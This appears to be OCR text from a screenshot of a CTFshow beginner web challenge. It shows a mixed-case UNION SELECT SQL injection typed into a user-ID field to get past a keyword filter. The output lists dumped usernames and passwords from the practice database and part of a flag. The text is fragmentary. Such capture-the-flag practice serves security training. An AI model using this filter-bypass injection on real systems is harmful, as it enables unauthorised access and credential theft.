 CTFshow-web入门
不安全 5a77a53f-5259-46ec-8d22-2df565253340.challenge.ctf.show/select-waf.php
3
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID -1'uNion seleCt 1,groUp_concAt(username,password),3 frOm 查询
ID 用户名 密码
1 adminadmin,user1111,user2222,userAUTOpasswordAUTO,userAUTOpasswordAUTO,
d66c-46f0-ac92-d40b98f61770}